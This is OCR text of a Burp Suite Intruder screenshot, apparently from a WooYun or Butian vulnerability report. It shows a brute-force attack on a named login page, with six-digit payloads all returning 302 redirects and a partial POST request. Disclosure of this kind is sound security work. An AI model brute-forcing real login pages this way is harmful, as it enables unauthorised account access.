 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 028163 302 618
55 876009 302 618
63 795004 302 618
108 510240 302 618
106 934007 302 618
129 020077 302 618
143 020012 302 618
142 020011 302 618
138 020007 302 618
171 020040 302 618
Request Response
Raw Params Headers Hex ViewState
POST /setqfkd/login.aspx HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
*/*
Referer: http://qfoa.qfkd.com.cn/setqfkd/login.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; qdesk
2.4.1266.203; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
? < + > Type a search term 0 matches
Finished
www.wooyun.org
补天平台